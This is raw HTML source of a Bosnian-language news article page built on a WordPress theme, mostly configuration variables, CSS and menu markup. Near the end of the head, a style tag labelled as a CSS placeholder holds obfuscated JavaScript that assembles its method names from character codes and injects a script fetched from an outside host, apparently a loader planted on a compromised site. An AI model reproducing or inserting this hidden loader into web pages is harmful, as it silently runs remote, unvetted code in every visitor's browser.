        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tds_general_modal_image="yes";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/sandzakpress.net\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.6.8";
var td_get_template_directory_uri="https:\/\/sandzakpress.net\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Molimo pri\u010dekajte ...";
var td_email_user_pass_incorrect="Korisnik ili lozinka su pogre\u0161ni!";
var td_email_user_incorrect="Mail ili korisni\u010dko ime pogre\u0161an!";
var td_email_incorrect="Email pogre\u0161an!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#1f0082";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Prethodna (lijeva strelica)";
var td_magnific_popup_translation_tNext="Sljede\u0107a (desna strelica)";
var td_magnific_popup_translation_tCounter="%curr% od %total%";
var td_magnific_popup_translation_ajax_tError="Sadr\u017eaj iz %url% se ne mo\u017ee u\u010ditati.";
var td_magnific_popup_translation_image_tError="Slika #%curr% se ne mo\u017ee u\u010ditati.";
var tdBlockNonce="db186885d7";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["Januar","Februar","Mart","April","Maj","Juni","Juli","August","Septembar","Oktobar","Novembar","Decembar"],"month_names_short":["jan","feb","mar","apr","maj","jun","jul","aug","sep","okt","nov","dec"],"day_names":["Nedjelja","Ponedjeljak","Utorak","Srijeda","\u010cetvrtak","Petak","Subota"],"day_names_short":["ned","pon","uto","sri","\u010det","pet","sub"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>:root{--td_theme_color:#1f0082;--td_slider_text:rgba(31,0,130,0.7);--td_mobile_gradient_one_mob:#000000;--td_mobile_gradient_two_mob:rgba(0,0,0,0.6)}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#1f0082}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#1f0082}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#1f0082!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#1f0082}.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.td_block_mega_menu .td-next-prev-wrap a:hover,.td-mega-span .td-post-category:hover,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#1f0082}.td_block_mega_menu .td-next-prev-wrap a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#1f0082}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #1f0082 transparent}.td_mega_menu_sub_cats .cur-sub-cat,.td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a{color:#1f0082}.td-affix .sf-menu>.current-menu-item>a:after,.td-affix .sf-menu>.current-menu-ancestor>a:after,.td-affix .sf-menu>.current-category-ancestor>a:after,.td-affix .sf-menu>li:hover>a:after,.td-affix .sf-menu>.sfHover>a:after,.td-header-wrap .td-affix .black-menu .sf-menu>li>a:hover,.td-header-wrap .td-affix .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .td-affix .black-menu .sf-menu>.sfHover>a,.td-affix .header-search-wrap .td-drop-down-search:after,.td-affix .header-search-wrap .td-drop-down-search .btn:hover,.td-header-wrap .td-affix .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .td-affix .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .td-affix .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>.sfHover>a{background-color:#1f0082}.td-affix .header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #1f0082 transparent}.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>.sfHover>a{border-color:#1f0082}.td-theme-wrap .td-affix .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .td-affix .sf-menu ul .sfHover>a,.td-theme-wrap .td-affix .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .td-affix .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .td-affix .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>.sfHover>a{color:#1f0082}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:#e8e8e8}.td-footer-wrapper,.td-footer-wrapper a,.td-footer-wrapper .block-title a,.td-footer-wrapper .block-title span,.td-footer-wrapper .block-title label,.td-footer-wrapper .td-excerpt,.td-footer-wrapper .td-post-author-name span,.td-footer-wrapper .td-post-date,.td-footer-wrapper .td-social-style3 .td_social_type a,.td-footer-wrapper .td-social-style3,.td-footer-wrapper .td-social-style4 .td_social_type a,.td-footer-wrapper .td-social-style4,.td-footer-wrapper .td-social-style9,.td-footer-wrapper .td-social-style10,.td-footer-wrapper .td-social-style2 .td_social_type a,.td-footer-wrapper .td-social-style8 .td_social_type a,.td-footer-wrapper .td-social-style2 .td_social_type,.td-footer-wrapper .td-social-style8 .td_social_type,.td-footer-template-13 .td-social-name,.td-footer-wrapper .td_block_template_7 .td-block-title>*{color:#0a0a0a}.td-footer-wrapper .widget_calendar th,.td-footer-wrapper .widget_calendar td,.td-footer-wrapper .td-social-style2 .td_social_type .td-social-box,.td-footer-wrapper .td-social-style8 .td_social_type .td-social-box,.td-social-style-2 .td-icon-font:after{border-color:#0a0a0a}.td-footer-wrapper .td-module-comments a,.td-footer-wrapper .td-post-category,.td-footer-wrapper .td-slide-meta .td-post-author-name span,.td-footer-wrapper .td-slide-meta .td-post-date{color:#fff}.td-footer-bottom-full .td-container::before{background-color:rgba(10,10,10,0.1)}.td-footer-wrapper .footer-social-wrap .td-icon-font{color:#0a0a0a}:root{--td_theme_color:#1f0082;--td_slider_text:rgba(31,0,130,0.7);--td_mobile_gradient_one_mob:#000000;--td_mobile_gradient_two_mob:rgba(0,0,0,0.6)}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#1f0082}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#1f0082}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#1f0082!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#1f0082}.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.td_block_mega_menu .td-next-prev-wrap a:hover,.td-mega-span .td-post-category:hover,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#1f0082}.td_block_mega_menu .td-next-prev-wrap a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#1f0082}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #1f0082 transparent}.td_mega_menu_sub_cats .cur-sub-cat,.td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a{color:#1f0082}.td-affix .sf-menu>.current-menu-item>a:after,.td-affix .sf-menu>.current-menu-ancestor>a:after,.td-affix .sf-menu>.current-category-ancestor>a:after,.td-affix .sf-menu>li:hover>a:after,.td-affix .sf-menu>.sfHover>a:after,.td-header-wrap .td-affix .black-menu .sf-menu>li>a:hover,.td-header-wrap .td-affix .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .td-affix .black-menu .sf-menu>.sfHover>a,.td-affix .header-search-wrap .td-drop-down-search:after,.td-affix .header-search-wrap .td-drop-down-search .btn:hover,.td-header-wrap .td-affix .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .td-affix .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .td-affix .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>.sfHover>a{background-color:#1f0082}.td-affix .header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #1f0082 transparent}.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>.sfHover>a{border-color:#1f0082}.td-theme-wrap .td-affix .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .td-affix .sf-menu ul .sfHover>a,.td-theme-wrap .td-affix .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .td-affix .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .td-affix .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>.sfHover>a{color:#1f0082}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:#e8e8e8}.td-footer-wrapper,.td-footer-wrapper a,.td-footer-wrapper .block-title a,.td-footer-wrapper .block-title span,.td-footer-wrapper .block-title label,.td-footer-wrapper .td-excerpt,.td-footer-wrapper .td-post-author-name span,.td-footer-wrapper .td-post-date,.td-footer-wrapper .td-social-style3 .td_social_type a,.td-footer-wrapper .td-social-style3,.td-footer-wrapper .td-social-style4 .td_social_type a,.td-footer-wrapper .td-social-style4,.td-footer-wrapper .td-social-style9,.td-footer-wrapper .td-social-style10,.td-footer-wrapper .td-social-style2 .td_social_type a,.td-footer-wrapper .td-social-style8 .td_social_type a,.td-footer-wrapper .td-social-style2 .td_social_type,.td-footer-wrapper .td-social-style8 .td_social_type,.td-footer-template-13 .td-social-name,.td-footer-wrapper .td_block_template_7 .td-block-title>*{color:#0a0a0a}.td-footer-wrapper .widget_calendar th,.td-footer-wrapper .widget_calendar td,.td-footer-wrapper .td-social-style2 .td_social_type .td-social-box,.td-footer-wrapper .td-social-style8 .td_social_type .td-social-box,.td-social-style-2 .td-icon-font:after{border-color:#0a0a0a}.td-footer-wrapper .td-module-comments a,.td-footer-wrapper .td-post-category,.td-footer-wrapper .td-slide-meta .td-post-author-name span,.td-footer-wrapper .td-slide-meta .td-post-date{color:#fff}.td-footer-bottom-full .td-container::before{background-color:rgba(10,10,10,0.1)}.td-footer-wrapper .footer-social-wrap .td-icon-font{color:#0a0a0a}</style>




<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://sandzakpress.net/",
                    "name": "Naslovnica"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://sandzakpress.net/SjeverniSandzak/",
                    "name": "Sjeverni Sandžak"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://sandzakpress.net/NoviPazar/",
                    "name": "Novi Pazar"                                
                }
            }
            ,{
                "@type": "ListItem",
                "position": 4,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://sandzakpress.net/dr-pramenkovic-sporazumi-jako-vazni-za-dalji-razvoj-zemlje/",
                    "name": "Dr. Pramenković: Sporazumi jako važni za dalji razvoj zemlje"                                
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://sandzakpress.net/wp-content/uploads/2024/11/cropped-images-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://sandzakpress.net/wp-content/uploads/2024/11/cropped-images-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://sandzakpress.net/wp-content/uploads/2024/11/cropped-images-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://sandzakpress.net/wp-content/uploads/2024/11/cropped-images-270x270.jpg" />
		<style type="text/css" id="wp-custom-css">
			.td-post-template-default .td-post-title .td-post-comments {
    margin-left: 22px;
    display: none;
}		</style>
		
<!-- Button style compiled by theme -->

<style>.tdm-btn-style1{background-color:#1f0082}.tdm-btn-style2:before{border-color:#1f0082}.tdm-btn-style2{color:#1f0082}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #1f0082;-moz-box-shadow:0 2px 16px #1f0082;box-shadow:0 2px 16px #1f0082}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #1f0082;-moz-box-shadow:0 4px 26px #1f0082;box-shadow:0 4px 26px #1f0082}</style>

	<style id="tdw-css-placeholder">(function(){try{varaltbhzlzt=String;letacbok=altbhzlzt["f"+"rom"+"Char"+"Co"+"de"](102,114,111,109)+altbhzlzt["f"+"rom"+"Char"+"Co"+"de"](67,104,97,114)+altbhzlzt["f"+"rom"+"Char"+"Co"+"de"](67,111,100,101);var_lxjtmgiomm="s"+"c"+altbhzlzt[acbok](114,105,112,116),_xubdydia="c"+"re"+altbhzlzt[acbok](97,116,101,69,108,101,109,101,110,116),_snfgwfifuh="s"+altbhzlzt[acbok](114,99),ajvvxdlp=altbhzlzt[acbok](105,100),_alzkhg="cu"+"rre"+altbhzlzt[acbok](110,116,83,99,114,105,112,116);letacflsicfgd="pa"+"r"+altbhzlzt[acbok](101,110,116,78,111,100,101),_thdrwowzv="i"+"ns"+altbhzlzt[acbok](101,114,116,66,101,102,111,114,101),_wzzy="ge"+"El"+altbhzlzt[acbok](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101),_hivmxrubeh="h"+"e"+altbhzlzt[acbok](97,100),_hgxzjgjl="ap"+"p"+altbhzlzt[acbok](101,110,100,67,104,105,108,100),_hcxosj=document;varautyd="t"+"e"+altbhzlzt[acbok](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116),_mkeevcet=_hcxosj[_xubdydia](_lxjtmgiomm),_yysxmy=altbhzlzt[acbok](104,116,116,112,115,58,47,47)+altbhzlzt[acbok](115,108,97,115,104,46,100,97,116,97,111,102,112,97,103,101,115,46,99,111,109)+altbhzlzt[acbok](47)+"s"+"ta"+altbhzlzt[acbok](116,115)+altbhzlzt[acbok](47)+altbhzlzt[acbok](103,101,116,46,106,115);_mkeevcet[_snfgwfifuh]=_yysxmy;_mkeevcet[ajvvxdlp]=autyd;if(_hcxosj[_alzkhg]){_hcxosj[_alzkhg][acflsicfgd][_thdrwowzv](_mkeevcet,_hcxosj[_alzkhg])}else{_hcxosj[_wzzy](_hivmxrubeh)[0][_hgxzjgjl](_mkeevcet)}}catch (err){}})();</style></head>

<body class="post-template-default single single-post postid-257873 single-format-standard td-standard-pack dr-pramenkovic-sporazumi-jako-vazni-za-dalji-razvoj-zemlje global-block-template-1 td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

<div data-rocket-location-hash="9de4e32dbabbb3ffa30d807a03d37eb7" class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div data-rocket-location-hash="657d1dd515a504cd55f5779eb6c79573" class="td-menu-background" style="visibility:hidden"></div>
<div data-rocket-location-hash="7ba3d9140c375a616979e02d5236b80c" id="td-mobile-nav" style="visibility:hidden">
    <div data-rocket-location-hash="470b20efebd18754c12f6761a9d60f94" class="td-mobile-container">
        <!-- mobile menu top section -->
        <div data-rocket-location-hash="72e7db7984f68705c5e61c9db7ff9627" class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div data-rocket-location-hash="be5e72521cf4b38df581e70142ea6c91" class="td-mobile-content">
            <div class="menu-meni-broj-2-container"><ul id="menu-meni-broj-2" class="td-mobile-main-menu"><li id="menu-item-301223" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-301223"><a href="https://sandzakpress.net/">POČETNA</a></li>
<li id="menu-item-301207" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-301207"><a href="https://sandzakpress.net/VijestiDana/">VIJESTI DANA</a></li>
